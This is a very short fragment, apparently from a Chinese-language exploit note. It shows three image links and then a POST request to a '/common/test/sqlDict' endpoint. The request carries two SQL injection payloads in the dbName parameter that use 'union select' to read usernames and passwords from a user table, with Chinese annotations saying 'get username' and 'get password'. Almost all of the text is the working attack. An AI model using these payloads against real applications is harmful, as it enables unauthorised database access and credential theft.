 POST /common/test/sqlDict dbName=myapp?a=' union select (select name from user)# 得到用户名 dbName=myapp?a=' union select (select pwd from user)# 得到密码
